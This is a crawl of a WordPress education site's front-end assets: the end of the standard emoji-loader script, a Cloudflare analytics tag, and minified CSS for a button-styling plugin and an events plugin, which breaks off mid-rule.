n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ztaedu.com.au/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"012551022c90412b95ace3b15ea65a39","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body><!-- /body -->
</html>

<!-- Page cached by LiteSpeed Cache 7.2 on 2026-01-30 10:15:47 -->

--- FILE ---
content_type: text/css
request_url: https://ztaedu.com.au/wp-content/plugins/blocker-plugin/admin/assets/css/dadb-style.min.css?ver=1.0.0
body_size: -160
content:
.pulse-button{position:relative;display:block;width:100%;height:50px;font-size:16px;font-family:'Trebuchet MS',sans-serif;text-transform:uppercase;text-align:center;line-height:50px;letter-spacing:-1px;color:#fff;border:none;cursor:pointer;box-shadow:0 0 0 0 rgba(90,153,212,.5);-webkit-animation:pulse 1.5s infinite}.pulse-button-wth{position:relative;display:block;width:100%;height:50px;font-size:16px;font-family:'Trebuchet MS',sans-serif;text-transform:uppercase;text-align:center;line-height:50px;letter-spacing:-1px;color:#fff;border:none;cursor:pointer;box-shadow:0 0 0 0 rgba(90,153,212,.5)}.pulse-button:hover{-webkit-animation:none}@-webkit-keyframes pulse{0%{-moz-transform:scale(.9);-ms-transform:scale(.9);-webkit-transform:scale(.9);transform:scale(.9)}70%{-moz-transform:scale(1);-ms-transform:scale(1);-webkit-transform:scale(1);transform:scale(1);box-shadow:0 0 0 20px rgba(90,153,212,0)}100%{-moz-transform:scale(.9);-ms-transform:scale(.9);-webkit-transform:scale(.9);transform:scale(.9);box-shadow:0 0 0 0 rgba(90,153,212,0)}}

--- FILE ---
content_type: text/css
request_url: https://ztaedu.com.au/wp-content/plugins/ova-events/assets/css/frontend/event-frontend.min.css
body_size: 9324
content:
.container-event{max-width:1270px;width:100%;padding:0 10px;margin-right:auto;margin-left:auto}@media (max-width:767px){.container-event{padding:0 20px}}.sidebar-event{padding-left:60px}@media (max-width:991px){.sidebar-event{padding-left:0}}.sidebar-event .widget_feature_event{margin-bottom:15px;padding-bottom:10px;padding-top:10px}.sidebar-event .widget_feature_event .event-feature{padding-top:6px;margin-top:-40px;margin-bottom:-40px}.sidebar-event .widget_feature_event .event-feature .item-event{position:relative;box-shadow:0 10px 40px 0 rgba(6,22,58,.1)}.sidebar-event .widget_feature_event .event-feature .item-event:not(:last-child){margin-bottom:60px}.sidebar-event .widget_feature_event .event-feature .item-event .date-event{position:absolute;top:20px;display:flex}.sidebar-event .widget_feature_event .event-feature .item-event .date-event .date{color:#fff;font-size:20px;padding:0 8px 0 10px;height:36px;line-height:36px;font-weight:700}.sidebar-event .widget_feature_event .event-feature .item-event .date-event .month-year{background:#fff;color:#202b5d;font-weight:600;font-size:16px;text-transform:uppercase;padding:0 15px 0 12px;height:36px;line-height:36px;letter-spacing:.2px}.sidebar-event .widget_feature_event .event-feature .item-event .date-event .month-year .month{margin-right:5px}.sidebar-event .widget_feature_event .event-feature .item-event .desc .event_post{padding:23px 25px 40px 25px;text-align:left;border-top:0;-webkit-transition:all 3s;transition:all .3s}@media (min-width:1024px) and (max-width:1099px){.sidebar-event .widget_feature_event .event-feature .item-event .desc .event_post{padding-left:20px;padding-right:20px}}.sidebar-event .widget_feature_event .event-feature .item-event .desc .event_post .post_cat .event_type{font-size:17px;line-height:22px;color:#0067da;font-weight:600}.sidebar-event .widget_feature_event .event-feature .item-event .desc .event_post .event_title{font-size:22px;line-height:26px;letter-spacing:.2px;color:#202b5d;text-transform:capitalize;margin-top:12px;margin-bottom:10px}.sidebar-event .widget_feature_event .event-feature .item-event .desc .event_post .event_title a{font-size:22px;line-height:26px;letter-spacing:.2px;color:#202b5d;-webkit-transition:all .3s;transition:all .3s}.sidebar-event .widget_feature_event .event-feature .item-event .desc .event_post .time-event{line-height:22px;color:#62718d;font-size:16px;font-weight:400}.sidebar-event .widget_feature_event .event-feature .item-event .desc .event_post .time-event .time{margin-bottom:7px}.sidebar-event .widget_feature_event .event-feature .item-event .desc .event_post .time-event .time,.sidebar-event .widget_feature_event .event-feature .item-event .desc .event_post .time-event .venue{display:flex;align-items:center}.sidebar-event .widget_feature_event .event-feature .item-event .desc .event_post .time-event svg{color:#62718d;width:18px;margin-right:6px}.sidebar-event .widget_feature_event .event-feature .item-event .desc .event_post .button_event{display:inline-flex;align-items:center;margin-top:20px}.sidebar-event .widget_feature_event .event-feature .item-event .desc .event_post .button_event .view_detail{background:#fff;border:2px solid #e0e0e0;margin-right:11px;font-weight:400;-webkit-transition:all .3s;transition:all .3s;color:#202b5d;font-size:16px;line-height:24px;letter-spacing:.2px;padding:6px 20px 5px 20px}.sidebar-event .widget_feature_event .event-feature .item-event .desc .event_post .button_event .view_detail:hover{color:#fff}.sidebar-event .widget_feature_event .event-feature .owl-stage-outer{margin-right:-40px;margin-left:-40px;padding:40px;width:calc(100% + 80px)}@media (max-width:1290px){.sidebar-event .widget_feature_event .event-feature .owl-stage-outer{margin-right:0;margin-left:0;padding-left:0;padding-right:0;width:100%}}.sidebar-event .widget_list_event{padding-bottom:3px}.sidebar-event .widget_list_event .list-event{padding-top:5px;margin-bottom:33px}.sidebar-event .widget_list_event .list-event .item-event{display:flex;padding:20px 0 17px 0}.sidebar-event .widget_list_event .list-event .item-event:first-child{padding-top:0}.sidebar-event .widget_list_event .list-event .item-event:last-child{padding-bottom:0}.sidebar-event .widget_list_event .list-event .item-event:not(:last-child){border-bottom:1px solid #e5e5e5}.sidebar-event .widget_list_event .list-event .item-event .ova-thumb-nail{flex:0 0 80px}.sidebar-event .widget_list_event .list-event .item-event .ova-thumb-nail a{width:80px;height:80px;display:inline-block;background-size:cover;background-position:center center}.sidebar-event .widget_list_event .list-event .item-event .ova-content{flex:0 0 calc(100% - 80px);padding:0 0 0 20px}.sidebar-event .widget_list_event .list-event .item-event .ova-content .title{margin:0;font-size:18px;line-height:24px;letter-spacing:.2px;color:#202b5d;margin-top:-5px;margin-bottom:5px}.sidebar-event .widget_list_event .list-event .item-event .ova-content .title a{font-size:18px;line-height:24px;letter-spacing:.2px;color:#202b5d}.sidebar-event .widget_list_event .list-event .item-event .ova-content .time span{font-size:15px;line-height:20px;color:#62718d}.sidebar-event .widget_list_event .list-event .item-event .ova-content .time span.date{display:block}.sidebar-event .widget_list_event .list-event .item-event .ova-content .time span.bellow{display:block}.sidebar-event .widget_list_event .button-all-event a{font-size:18px;line-height:22px;color:#0067da;font-weight:500}.sidebar-event .widget_list_event .button-all-event a svg{width:18px;margin-left:-5px}.single_event{margin-top:95px}.single_event .event_content{margin-bottom:43px}@media (max-width:768px){.single_event .event_content{margin-bottom:34px;padding:0 10px}}.single_event .event_content .event_intro{padding-right:6px}@media (max-width:768px){.single_event .event_content .event_intro{padding-right:initial}}@media (max-width:575px){.single_event .event_content .event_intro{margin-bottom:34px}}.single_event .event_content .event_intro .ovaev-category{margin-top:22px}.single_event .event_content .event_intro .ovaev-category span,.single_event .event_content .event_intro .ovaev-category a{font-size:16px;line-height:24px;letter-spacing:.2px;font-weight:500}.single_event .event_content .event_intro .ovaev-category .separator-in{color:#2a2c37}.single_event .event_content .event_intro .ovaev-category a{color:#0067da}.single_event .event_content .event_intro .wrap-date-time-loc{display:flex;flex-wrap:wrap}.single_event .event_content .event_intro .wrap-date-time-loc span{color:#fff}.single_event .event_content .event_intro .wrap-date-time-loc span.text{display:inline-block;font-size:24px;line-height:1.2;letter-spacing:.2px;font-weight:600;margin-bottom:13px}.single_event .event_content .event_intro .wrap-date-time-loc span.general-content{font-size:17px;line-height:24px;letter-spacing:.2px;font-weight:400}.single_event .event_content .event_intro .wrap-date-time-loc .wrap-date,.single_event .event_content .event_intro .wrap-date-time-loc .wrap-time,.single_event .event_content .event_intro .wrap-date-time-loc .wrap-loc{flex:0 0 33.33%;padding:36px 35px 57px 40px;position:relative}@media (max-width:767px){.single_event .event_content .event_intro .wrap-date-time-loc .wrap-date,.single_event .event_content .event_intro .wrap-date-time-loc .wrap-time,.single_event .event_content .event_intro .wrap-date-time-loc .wrap-loc{flex:0 0 100%}}.single_event .event_content .event_intro .wrap-date-time-loc .wrap-date .icon-ovaev,.single_event .event_content .event_intro .wrap-date-time-loc .wrap-time .icon-ovaev,.single_event .event_content .event_intro .wrap-date-time-loc .wrap-loc .icon-ovaev{position:absolute;bottom:-15px;right:30px}.single_event .event_content .event_intro .wrap-date-time-loc .wrap-date .icon-ovaev i:before,.single_event .event_content .event_intro .wrap-date-time-loc .wrap-time .icon-ovaev i:before,.single_event .event_content .event_intro .wrap-date-time-loc .wrap-loc .icon-ovaev i:before{margin:0;font-size:60px;color:rgba(255,255,255,.3)}.single_event .event_content .event_intro .wrap-date-time-loc .wrap-time{background:#f23213}.single_event .event_content .event_intro .wrap-date-time-loc .wrap-loc .icon-ovaev{right:22px}.single_event .event_content .content{margin-top:26px;margin-bottom:59px}.single_event .event_content .content p{font-size:17px;color:#62718d;line-height:28px}.single_event .event_content .tab-Location ul.nav{border-bottom:1px solid #e8e8e8}.single_event .event_content .tab-Location ul.nav li.nav-item{padding:0 15px}.single_event .event_content .tab-Location ul.nav li.nav-item:first-child{padding-left:0}.single_event .event_content .tab-Location ul.nav li.nav-item a{font-size:24px;line-height:1.2;color:#62718d;letter-spacing:.2px;font-weight:500;padding:0;position:relative;padding-bottom:14px;border:0;-webkit-transition:all .3s;transition:all .3s;text-transform:capitalize}@media (max-width:767px){.single_event .event_content .tab-Location ul.nav li.nav-item a{text-transform:uppercase;font-size:16px;font-weight:700}}.single_event .event_content .tab-Location ul.nav li.nav-item a.active{color:#202b5d;border:0}.single_event .event_content .tab-Location ul.nav li.nav-item a.active:after{position:absolute;content:'';width:100%;left:0;background:#c1b696;height:2px;bottom:-1px}.single_event .event_content .tab-Location ul.nav li.nav-item a:after{left:0;width:0;height:2px;bottom:0;position:absolute;content:"";bottom:-1px;-webkit-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;-ms-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.single_event .event_content .tab-Location ul.nav li.nav-item a:hover{border:0;color:#202b5d}.single_event .event_content .tab-Location ul.nav li.nav-item a:hover:after{width:100%}.single_event .event_content .tab-Location .tab-content{margin-top:40px}.single_event .event_content .tab-Location .tab-content #location{height:360px}.single_event .event_content .tab-Location .tab-content #contact{margin-top:-7px}.single_event .event_content .tab-Location .tab-content .contact .info-contact{padding:0}.single_event .event_content .tab-Location .tab-content .contact .info-contact li{list-style:none;margin-bottom:25px}.single_event .event_content .tab-Location .tab-content .contact .info-contact li span:nth-child(1){color:#202b5d;letter-spacing:.2px;font-weight:500}.single_event .event_content .tab-Location .tab-content .contact .info-contact li span,.single_event .event_content .tab-Location .tab-content .contact .info-contact li a{font-size:17px;color:#202b5d;display:block;line-height:28px}.single_event .event_content .tab-Location .tab-content .contact .info-contact li span.info,.single_event .event_content .tab-Location .tab-content .contact .info-contact li a.info{color:#62718d}.single_event .event_content .tab-Location .tab-content .gallery-items{margin-bottom:30px}.single_event .event_content .event-tags{display:flex;flex-wrap:wrap;align-items:center;margin-top:50px;padding-bottom:40px;margin-bottom:0;border-bottom:1px solid #eee}.single_event .event_content .event-tags .ovatags{display:inline-block;text-transform:capitalize;font-size:15px;line-height:22px;letter-spacing:.3px;color:#202b5d;font-weight:400;margin-right:10px;margin-bottom:10px}.single_event .event_content .event-tags a{font-size:15px;line-height:22px;letter-spacing:.3px;color:#62718d;padding:2px 10px 1px 10px;background:transparent;border:none;border-radius:3px;border:1px solid #e0e0e0;margin-bottom:10px}.single_event .event_content .event-tags a:not(:last-child){margin-right:10px}.single_event .event_content .ova-next-pre-post{display:flex;justify-content:space-between;flex-wrap:wrap;margin-top:30px;margin-bottom:25px}@media (max-width:767px){.single_event .event_content .ova-next-pre-post{flex-direction:column}}.single_event .event_content .ova-next-pre-post .pre,.single_event .event_content .ova-next-pre-post .next{display:flex;flex:0 0 calc(50% - 25px)}@media (max-width:767px){.single_event .event_content .ova-next-pre-post .pre,.single_event .event_content .ova-next-pre-post .next{flex:0 0 100%}}.single_event .event_content .ova-next-pre-post .pre:hover .num-1 .icon i,.single_event .event_content .ova-next-pre-post .next:hover .num-1 .icon i{color:#fff}.single_event .event_content .ova-next-pre-post .pre .num-1,.single_event .event_content .ova-next-pre-post .next .num-1{margin-right:20px}.single_event .event_content .ova-next-pre-post .pre .num-1 .icon,.single_event .event_content .ova-next-pre-post .next .num-1 .icon{display:inline-block;width:50px;height:50px;border:2px solid #eaeaea;border-radius:50%;position:relative;transition:0.4s;vertical-align:middle}.single_event .event_content .ova-next-pre-post .pre .num-1 .icon i,.single_event .event_content .ova-next-pre-post .next .num-1 .icon i{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);display:inline-block;line-height:1;color:#62718d}.single_event .event_content .ova-next-pre-post .pre .num-1 .icon i:before,.single_event .event_content .ova-next-pre-post .next .num-1 .icon i:before{transition:0.4s;margin:0;font-size:28px}.single_event .event_content .ova-next-pre-post .pre .num-2 span.text-label,.single_event .event_content .ova-next-pre-post .next .num-2 span.text-label{font-size:17px;line-height:22px;letter-spacing:.2px;font-weight:400;margin-bottom:4px;display:inline-block}.single_event .event_content .ova-next-pre-post .pre .num-2 .title,.single_event .event_content .ova-next-pre-post .next .num-2 .title{display:block;font-size:20px;line-height:24px;font-weight:600;color:#202b5d;margin-top:-3px;word-break:break-word}.single_event .event_content .ova-next-pre-post .ova-slash{flex:0 0 50px;display:flex;justify-content:center;align-items:center}@media (max-width:767px){.single_event .event_content .ova-next-pre-post .ova-slash{display:none}}.single_event .event_content .ova-next-pre-post .ova-slash span{width:7px;height:7px;border-radius:50%;background:#bcbfce;display:inline-block}.single_event .event_content .ova-next-pre-post .ova-slash span:not(:last-child){margin-right:6px}.single_event .event_content .ova-next-pre-post .pre{padding-right:15px}@media (max-width:767px){.single_event .event_content .ova-next-pre-post .pre{padding-right:0}}.single_event .event_content .ova-next-pre-post .next{flex-direction:row-reverse;padding-left:15px}@media (max-width:767px){.single_event .event_content .ova-next-pre-post .next{flex-direction:row;margin-top:60px;padding-left:0}}.single_event .event_content .ova-next-pre-post .next .num-1{margin:0;margin-left:20px}@media (max-width:767px){.single_event .event_content .ova-next-pre-post .next .num-1{margin-left:0;margin-right:20px}}.single_event .event_content .ova-next-pre-post .next .num-2{text-align:right}@media (max-width:767px){.single_event .event_content .ova-next-pre-post .next .num-2{text-align:left}}.single_event .event_content .ova-next-pre-post a{display:flex;align-items:center}.single_event .event_content .share_social{padding:35px 0 40px 0;border-bottom:1px solid #eee}.single_event .event_content .share_social ul{margin:0 0 0 0}.single_event .event_content .event-related{margin-bottom:4px}.single_event .event_content .event-related .related-event{font-size:30px;line-height:1.2;color:#202b5d;font-weight:500;margin:53px 0 32px 0}.single_event .event_content .event-related .archive_event{margin-bottom:0;display:flex;flex-wrap:wrap;margin:0 -15px;padding:0}.single_event .event_content .event-related .archive_event .ovaev-content.content-grid{margin-bottom:0;padding:0 15px}@media (max-width:767px){.single_event .event_content .event-related .archive_event .ovaev-content.content-grid{margin-bottom:30px}}.single_event .wrapper_order{padding-left:14px;position:sticky;top:150px}@media (max-width:768px){.single_event .wrapper_order{padding-left:initial}}.single_event .wrapper_order .order_ticket{background:#25282e;padding:40px 40px 45px 40px}.single_event .wrapper_order .order_ticket .button_order{background:#fff;color:#25282e;font-size:16px;text-transform:uppercase;font-weight:500;height:50px;line-height:50px;-webkit-box-shadow:none;box-shadow:none;border:0;margin-bottom:36px;cursor:pointer;width:100%;text-align:center;-webkit-transition:all .3s;transition:all .3s}.single_event .wrapper_order .order_ticket .button_order:focus{outline:none}.single_event .wrapper_order .order_ticket .button_order a{color:#25282e;-webkit-transition:all .3s;transition:all .3s}.single_event .wrapper_order .order_ticket .button_order:hover{background:#c1b696;color:#fff}.single_event .wrapper_order .order_ticket .button_order:hover a{color:#fff}.single_event .wrapper_order .order_ticket ul.info_order{padding:0}.single_event .wrapper_order .order_ticket ul.info_order li{list-style:none;margin-bottom:22px}.single_event .wrapper_order .order_ticket ul.info_order li span{font-size:17px;color:#888;font-weight:400;line-height:24px;display:block}.single_event .wrapper_order .order_ticket ul.info_order li span.label{color:#fff}.single_event .wrapper_order .order_ticket ul.info_order li a{color:#888;font-size:17px;font-weight:400}.single_event .wrapper_order .order_ticket .share_social{display:flex;align-items:center;cursor:pointer;position:relative;padding-top:17px;width:fit-content}.single_event .wrapper_order .order_ticket .share_social i{display:flex;justify-content:center;align-items:center;width:40px;height:40px;background-color:#797c82;color:#22262e;border-radius:50%;margin-right:10px}.single_event .wrapper_order .order_ticket .share_social span{color:#fff}.single_event .wrapper_order .order_ticket .share_social .share-social-icons{padding-left:0;list-style-type:none;background-color:#fff;min-width:160px;-webkit-box-shadow:0 3px 15px -3px;box-shadow:0 3px 15px -3px;position:absolute;bottom:100%;left:0;visibility:hidden;opacity:0;-webkit-transition:all .3s;transition:all .3s}.single_event .wrapper_order .order_ticket .share_social .share-social-icons li{padding-left:18px;border-bottom:1px solid #e8e8e8}.single_event .wrapper_order .order_ticket .share_social .share-social-icons li a{padding-bottom:5px;padding-top:7px;display:inline-block;font-size:15px;line-height:24px;color:#777}.single_event .wrapper_order .order_ticket .share_social:hover .share-social-icons{opacity:1;visibility:visible}.single_event .content_comments .comments ul.commentlists{margin-bottom:0}.single_event .content_comments .comments .comment-respond .title-comment{margin:78px 0 33px 0}.next-prev-nav{border-top:1px solid #e8e8e8;padding-top:37px;padding-bottom:40px}.next-prev-nav .nav-previous-post i,.next-prev-nav .nav-next-post i{font-size:45px;color:#c1c2c3;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.next-prev-nav .nav-previous-post span,.next-prev-nav .nav-next-post span{display:block}.next-prev-nav .nav-previous-post span.label-event,.next-prev-nav .nav-next-post span.label-event{font-size:16px;color:#999;line-height:22px;text-transform:uppercase;margin-bottom:5px}.next-prev-nav .nav-previous-post span.second_font,.next-prev-nav .nav-next-post span.second_font{font-size:24px;color:#25282e;font-weight:400;line-height:35px;-webkit-transition:all .3s;transition:all .3s}.next-prev-nav .nav-previous-post span.second_font:hover,.next-prev-nav .nav-next-post span.second_font:hover{color:#515358}.next-prev-nav .nav-prev,.next-prev-nav .nav-next{width:50%}@media (max-width:767px){.next-prev-nav .nav-prev,.next-prev-nav .nav-next{width:100%}}@media (max-width:767px){.next-prev-nav .nav-prev{margin-bottom:22px}}.next-prev-nav .nav-prev .nav-previous-post a{padding-left:62px!important;display:block!important;position:relative}.next-prev-nav .nav-prev .nav-previous-post a i{position:absolute;left:0;top:15%}.next-prev-nav .nav-prev .nav-previous-post a i:hover{transform:scale(1.1);color:#000}.next-prev-nav .nav-next .nav-next-post a{padding-right:62px!important;display:block!important;position:relative}.next-prev-nav .nav-next .nav-next-post a i{position:absolute;right:0;top:15%}.next-prev-nav .nav-next .nav-next-post a i:hover{transform:scale(1.1);color:#000}.search_archive_event{background-color:#f7f1f0;padding:33px 40px 40px 40px;margin-bottom:70px}@media (max-width:1190px){.search_archive_event{padding-left:20px;padding-right:20px}}.search_archive_event form{display:flex;justify-content:space-between}@media (max-width:768px){.search_archive_event form{flex-direction:column;align-items:center;justify-content:center}}.search_archive_event form input,.search_archive_event form .ovaev_cat_search{height:50px;display:inline-block}.search_archive_event form .ovaev_cat_search{width:28%;position:relative;padding-right:30px}@media (max-width:1024px){.search_archive_event form .ovaev_cat_search{width:25%}}@media (max-width:768px){.search_archive_event form .ovaev_cat_search{width:310px;margin-bottom:20px;padding-right:0}}.search_archive_event form .ovaev_cat_search i{font-size:22px;color:#b0b8c6;position:absolute;top:51px;right:50px}.search_archive_event form .ova-label-search{font-size:16px;line-height:22px;letter-spacing:.2px;font-weight:500;color:#202b5d;margin-bottom:15px}.search_archive_event form .select2-selection{outline:none;height:100%;padding:5px 30px 5px 10px;border:0}.search_archive_event form .select2-selection.select2-selection--single{box-shadow:0 10px 40px 0 rgba(6,22,58,.05)}.search_archive_event form .select2-selection.select2-selection--single .select2-selection__rendered{font-size:17px;line-height:22px;letter-spacing:.2px;color:#b0b8c6;line-height:40px;opacity:1}.search_archive_event form .select2-selection .select2-selection__arrow{height:100%;top:0;display:none}.search_archive_event form .start_date,.search_archive_event form .end_date{width:28%;position:relative;padding-right:30px}@media (max-width:1024px){.search_archive_event form .start_date,.search_archive_event form .end_date{width:25%}}@media (max-width:768px){.search_archive_event form .start_date,.search_archive_event form .end_date{width:310px;margin-bottom:20px;padding-right:0}}.search_archive_event form .start_date input,.search_archive_event form .end_date input{border:0;width:100%;padding-left:20px;padding-right:0;font-size:17px;color:#333;line-height:50px;box-shadow:0 10px 40px 0 rgba(6,22,58,.05)}.search_archive_event form .start_date input::placeholder,.search_archive_event form .end_date input::placeholder{font-size:17px;line-height:50px;letter-spacing:.2px;color:#b0b8c6;opacity:1}.search_archive_event form .start_date i,.search_archive_event form .end_date i{font-size:16px;color:#b0b8c6;position:absolute;bottom:17px;right:50px}.search_archive_event form .wrap-ovaev_submit{width:16%;margin-top:39px}@media (max-width:767px){.search_archive_event form .wrap-ovaev_submit{width:310px;margin-top:50px;padding-right:0}}.search_archive_event form .wrap-ovaev_submit .ovaev_submit{width:100%;cursor:pointer;font-size:18px;font-weight:700;transition:0.3s all linear}.search_archive_event form .wrap-ovaev_submit .ovaev_submit:hover{background-color:#06163A;border-color:#06163A;transition:0.3s all linear}.ovaev-content.content-grid{position:relative}.ovaev-content.content-grid .item{background-color:#fff;box-shadow:0 10px 40px 0 rgba(6,22,58,.1)}.ovaev-content.content-grid .date-event{position:absolute;top:20px;display:flex}.ovaev-content.content-grid .date-event .date{color:#fff;font-size:20px;padding:0 8px 0 10px;height:36px;line-height:36px;font-weight:700}.ovaev-content.content-grid .date-event .month-year{background:#fff;color:#202b5d;font-weight:600;font-size:16px;text-transform:uppercase;padding:0 15px 0 12px;height:36px;line-height:36px;letter-spacing:.2px}.ovaev-content.content-grid .date-event .month-year .month{margin-right:5px}.ovaev-content.content-grid .desc .event_post{padding:23px 25px 40px 25px;text-align:left;border-top:0;-webkit-transition:all 3s;transition:all .3s}@media (min-width:1024px) and (max-width:1099px){.ovaev-content.content-grid .desc .event_post{padding-left:20px;padding-right:20px}}.ovaev-content.content-grid .desc .event_post .post_cat .event_type{font-size:17px;line-height:22px;color:#0067da;font-weight:600}.ovaev-content.content-grid .desc .event_post .event_title{font-size:22px;line-height:26px;letter-spacing:.2px;color:#202b5d;text-transform:capitalize;margin-top:12px;margin-bottom:10px}.ovaev-content.content-grid .desc .event_post .event_title a{font-size:22px;line-height:26px;letter-spacing:.2px;color:#202b5d;-webkit-transition:all .3s;transition:all .3s}.ovaev-content.content-grid .desc .event_post .time-event{line-height:22px;color:#62718d;font-size:16px;font-weight:400}.ovaev-content.content-grid .desc .event_post .time-event .time{margin-bottom:7px}.ovaev-content.content-grid .desc .event_post .time-event .time,.ovaev-content.content-grid .desc .event_post .time-event .venue{display:flex;align-items:center}.ovaev-content.content-grid .desc .event_post .time-event svg{color:#62718d;width:18px;margin-right:6px}.ovaev-content.content-grid .desc .event_post .button_event{margin-top:30px;display:inline-flex;align-items:center}.ovaev-content.content-grid .desc .event_post .button_event .view_detail{background:#fff;border:2px solid #e0e0e0;margin-right:11px;font-weight:500;-webkit-transition:all .3s;transition:all .3s;color:#202b5d;font-size:16px;line-height:24px;letter-spacing:.2px;padding:6px 20px 5px 20px}.ovaev-content.content-grid .desc .event_post .button_event .view_detail:hover{color:#fff}.ovaev-content.content-list{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:40px;border-top:none;padding:30px 40px 30px 40px;border:1px solid #e8e8e8}.ovaev-content.content-list:hover{box-shadow:0 10px 40px 0 rgba(6,22,58,.1)}.ovaev-content.content-list:not(:first-child){border-top:none}@media (max-width:767px){.ovaev-content.content-list{padding:20px 0 40px 0;border:none}}.ovaev-content.content-list .date-event{flex:0 0 160px}.ovaev-content.content-list .date-event .date-month{font-size:45px;font-weight:400;display:block;line-height:1.2}.ovaev-content.content-list .date-event .date-month .month{font-size:16px;color:#202b5d;font-weight:500;text-transform:uppercase;margin-left:-3px}.ovaev-content.content-list .date-event .weekday{font-size:20px;color:#b0b8c6;font-weight:500;text-transform:uppercase;line-height:22px}@media (max-width:991px){.ovaev-content.content-list .date-event{display:none}}.ovaev-content.content-list .extra-event{flex:0 0 calc(100% - 310px)}@media (max-width:991px){.ovaev-content.content-list .extra-event{flex:0 0 calc(100% - 160px)}}@media (max-width:767px){.ovaev-content.content-list .extra-event{flex:0 0 100%}}.ovaev-content.content-list .desc{display:flex;flex-wrap:wrap;padding:0 20px 0 32px}@media (max-width:991px){.ovaev-content.content-list .desc{padding-left:0}}@media (max-width:767px){.ovaev-content.content-list .desc{padding:0}}.ovaev-content.content-list .desc .event-thumbnail{width:160px;height:160px;background-repeat:no-repeat;background-position:center center;background-size:cover;border-radius:50%;flex:0 0 160px}.ovaev-content.content-list .desc .event-thumbnail img{display:none}@media (max-width:991px){.ovaev-content.content-list .desc .event-thumbnail img{display:block;padding-bottom:20px}}@media (max-width:991px){.ovaev-content.content-list .desc .event-thumbnail{background-image:unset!important}}@media (max-width:767px){.ovaev-content.content-list .desc .event-thumbnail{flex:0 0 100%;width:100%;height:auto;margin-bottom:20px}}.ovaev-content.content-list .desc .event_post{padding-left:50px;flex:0 0 calc(100% - 160px)}@media (max-width:767px){.ovaev-content.content-list .desc .event_post{flex:0 0 100%;padding-left:0}}.ovaev-content.content-list .desc .event_post .post_cat{padding-top:2px;margin-bottom:12px}.ovaev-content.content-list .desc .event_post .post_cat a.event_type{font-size:17px;color:#0067da;font-weight:600}.ovaev-content.content-list .desc .event_post .event_title{font-size:24px;line-height:26px;letter-spacing:.2px;font-weight:500;color:#202b5d;margin-top:0;margin-bottom:12px}.ovaev-content.content-list .desc .event_post .event_title a{font-size:24px;line-height:26px;letter-spacing:.2px;font-weight:500;color:#202b5d;-webkit-transition:all .3s;transition:all .3s}.ovaev-content.content-list .desc .event_post .time-event{line-height:22px;color:#62718d;font-size:16px;font-weight:400}.ovaev-content.content-list .desc .event_post .time-event .time{margin-bottom:7px;flex-wrap:wrap}.ovaev-content.content-list .desc .event_post .time-event .time .time-date-child{display:flex;flex-wrap:wrap}.ovaev-content.content-list .desc .event_post .time-event .time.equal-date{align-items:flex-start}.ovaev-content.content-list .desc .event_post .time-event .time.equal-date .icon-time{flex:0 0 24px}.ovaev-content.content-list .desc .event_post .time-event .time.equal-date .time-date-child{flex:0 0 calc(100% - 24px)}@media (max-width:767px){.ovaev-content.content-list .desc .event_post .time-event .time.equal-date span.date-child{display:inline-block}}.ovaev-content.content-list .desc .event_post .time-event .time.other-date{align-items:flex-start}.ovaev-content.content-list .desc .event_post .time-event .time.other-date .icon-time{flex:0 0 24px}.ovaev-content.content-list .desc .event_post .time-event .time.other-date span.time-date-child{flex:0 